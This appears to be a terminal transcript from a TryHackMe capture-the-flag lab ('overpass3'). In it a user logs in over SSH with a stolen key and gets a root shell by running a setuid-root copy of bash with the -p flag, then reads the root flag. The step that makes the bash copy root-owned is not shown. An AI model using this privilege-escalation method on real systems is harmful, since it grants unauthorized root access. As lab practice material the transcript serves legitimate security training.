 Shell No. 1
File Actions Edit View Help
┌──(sirius㉿kali)-[~]
└─$ thm
┌──(sirius㉿kali)-[~/CTF/THM]
└─$ cd overpass3
┌──(sirius㉿kali)-[~/CTF/THM/overpass3]
└─$ vim id_rsa
┌──(sirius㉿kali)-[~/CTF/THM/overpass3]
└─$ chmod 600 id_rsa
┌──(sirius㉿kali)-[~/CTF/THM/overpass3]
└─$ ssh -i id_rsa james@10.10.19.166
Last login: Wed Nov 18 18:26:00 2020 from 192.168.170.145
[james@ip-10-10-19-166 ~]$ whoami
james
[james@ip-10-10-19-166 ~]$ cp /bin/bash .
[james@ip-10-10-19-166 ~]$ ls
bash  user.flag
[james@ip-10-10-19-166 ~]$ ./bash -p
[james@ip-10-10-19-166 ~]$ ll
total 1196
-rwsr-sr-x  1 james james 1219248 Feb 26 11:03 bash
-rw-------. 1 james james      38 Nov 17  2020 user.flag
[james@ip-10-10-19-166 ~]$ ls -al
total 1208
drwx------. 3 james james     124 Feb 26 11:03 .
drwxr-xr-x. 4 root  root       34 Nov  8  2020 ..
-rwsr-sr-x  1 root  root  1219248 Feb 26 11:03 bash
lrwxrwxrwx. 1 root  root        9 Nov  8  2020 .bash_history -> /dev/null
-rw-r--r--. 1 james james      18 Nov  8  2019 .bash_logout
-rw-r--r--. 1 james james     141 Nov  8  2019 .bash_profile
-rw-r--r--. 1 james james     312 Nov  8  2019 .bashrc
drwx------. 2 james james      61 Nov  8  2020 .ssh
-rw-------. 1 james james      38 Nov 17  2020 user.flag
[james@ip-10-10-19-166 ~]$ ./bash -p
bash-4.4# whoami
root
bash-4.4# cd /root
bash-4.4# ls
root.flag
bash-4.4# cat root.flag
thm